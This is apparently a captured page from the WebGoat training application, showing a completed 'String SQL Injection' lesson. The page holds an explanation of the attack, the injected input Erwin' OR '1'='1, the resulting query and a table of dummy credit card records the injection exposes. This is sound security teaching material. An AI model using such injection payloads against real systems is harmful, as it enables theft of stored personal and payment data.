 WEBGOAT
String SQL Injection
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn and the
damage caused can range from considerable to complete system compromise. Despite these risks, an incredible number of systems on the
internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries, even if the
threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being
displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: Erwin' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Erwin' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0